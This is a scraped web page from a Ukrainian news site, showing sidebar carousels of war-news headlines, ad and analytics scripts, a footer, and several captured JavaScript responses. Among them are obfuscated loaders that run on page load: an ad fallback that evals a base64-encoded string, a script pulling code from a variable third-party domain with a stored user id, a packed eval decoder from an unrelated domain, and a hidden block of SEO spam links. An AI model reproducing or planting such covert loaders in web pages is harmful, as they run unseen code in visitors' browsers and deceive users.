    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1766477065-vnaslidok-obstrilu-kiyivshchini-zaginula-odna-lyudina-dsns-.html">
                                        <img src="//uainfo.org/static/img/6/0/604541245_1304504581717428_4499290101168310295_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766477065-vnaslidok-obstrilu-kiyivshchini-zaginula-odna-lyudina-dsns-.html">Внаслідок атаки на  Київщину загинула одна людина, – ДСНС</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766394411-zelenskiy-privitav-ukrayinskih-energetikiv-z-profesiynim.html">
                                        <img src="//uainfo.org/static/img/6/0/604524264_4105321379718207_160685217785282236_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766394411-zelenskiy-privitav-ukrayinskih-energetikiv-z-profesiynim.html">Зеленський привітав українських енергетиків з професійним святом: "Дякую, що долаєте темряву"</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766394027-rf-vchergove-masovano-atakuvala-odeshchinu-.html">
                                        <img src="//uainfo.org/static/img/6/0/600488691_1303718128462740_4764803594637712021_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766394027-rf-vchergove-masovano-atakuvala-odeshchinu-.html">РФ вчергове масовано атакувала Одещину </a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766231725-u-volgogradskiy-oblasti-rf-viyshov-z-ladu-magistralniy.html">
                                        <img src="//uainfo.org/static/img/_/d/_dro_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766231725-u-volgogradskiy-oblasti-rf-viyshov-z-ladu-magistralniy.html">У Волгоградській області РФ вийшов з ладу магістральний газопровід, - джерела</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766213024-visim-zagiblih-ta-27-poranenih-ryatuvalniki-pokazali-naslidki.html">
                                        <img src="//uainfo.org/static/img/_/o/_o__5_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766213024-visim-zagiblih-ta-27-poranenih-ryatuvalniki-pokazali-naslidki.html">Вісім загиблих та 27 поранених: рятувальники показали наслідки російського удару балістикою по портовій інфраструктурі Одещини</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1766482350-pid-chas-pryamoyi-liniyi-z-putinim-rosiyski-propagandisti.html">
                                    <img src="//uainfo.org/static/img/_/_/____41402_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766482350-pid-chas-pryamoyi-liniyi-z-putinim-rosiyski-propagandisti.html">Під час "прямої лінії" з Путіним російські пропагандисти показали двійника журналіста BBC. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1766470227-u-rf-zayavili-pro-udar-droniv-po-naftohimichnomu-zavodu-v.html">
                                    <img src="//uainfo.org/static/img/_/_/____41399_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766470227-u-rf-zayavili-pro-udar-droniv-po-naftohimichnomu-zavodu-v.html">У РФ заявили про удар дронів по нафтохімічному заводу в Ставропольському краї</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1766412569-lishe-z-veresnya-tsogo-roku-energetichna-sistema-ukrayini-zaznala.html">
                                    <img src="//uainfo.org/static/img/_/_/____41389_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766412569-lishe-z-veresnya-tsogo-roku-energetichna-sistema-ukrayini-zaznala.html">Лише з вересня цього року енергетична система України зазнала близько 2000 масованих ракетно-дронових атак, – Свириденко </a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1766325556-naletiv-riy-iz-20-droniv-biy-u-pokrovsku-desantnikiv-zsu.html">
                                    <img src="//uainfo.org/static/img/_/s/_staya_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766325556-naletiv-riy-iz-20-droniv-biy-u-pokrovsku-desantnikiv-zsu.html">Налетів рій із 20 дронів: бій у Покровську десантників ЗСУ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1766263491-orban-znovu-oskandalivsya-nekrasivo-obizvav-kallas.html">
                                    <img src="//uainfo.org/static/img/_/g/_glaz_5_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766263491-orban-znovu-oskandalivsya-nekrasivo-obizvav-kallas.html">Орбан знову оскандалився: некрасиво обізвав Каллас</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1766300428-rosiyani-na-fronti-gotovi-do-kanibalizmu-gur-perehopilo.html">
                                    <img src="//uainfo.org/static/img/_/b/_buryan_52_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766300428-rosiyani-na-fronti-gotovi-do-kanibalizmu-gur-perehopilo.html">Росіяни на фронті готові до канібалізму: ГУР перехопило розмову</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161923-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/5/9/597391538_913398997680567_4261113881894931745_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997948-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/0/600300982_1316911650450612_186033471139925026_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997843-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/0/600103145_909723048048162_7898260847330418934_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997817-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/0/600997415_17927842590178059_4905634031210906674_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#097c6860676f6627667b6e496e64686065276a6664"><span class="__cf_email__" data-cfemail="e590848c8b838acb8a9782a58288848c89cb868a88">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1766506250135159
body_size: 396
content:
cb__utl_cb_share_1766506250135159('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY5MTA3MzIzMS0tdmFnbmVyaXZ0c2ktdnpoZS1tb3podXQtYnV0aS11LXBvbHNoY2hpLXBvbGtvdm5pay1wcmlnb2xvbXNoaXYuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1766506251139472
body_size: 326
content:
callback__utl_cb_share_1766506251139472([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"wh":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1691073231--vagnerivtsi-vzhe-mozhut-buti-u-polshchi-polkovnik-prigolomshiv.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1691073231--vagnerivtsi-vzhe-mozhut-buti-u-polshchi-polkovnik-prigolomshiv.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1571
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"GdKaNXJRZ",28,8,25))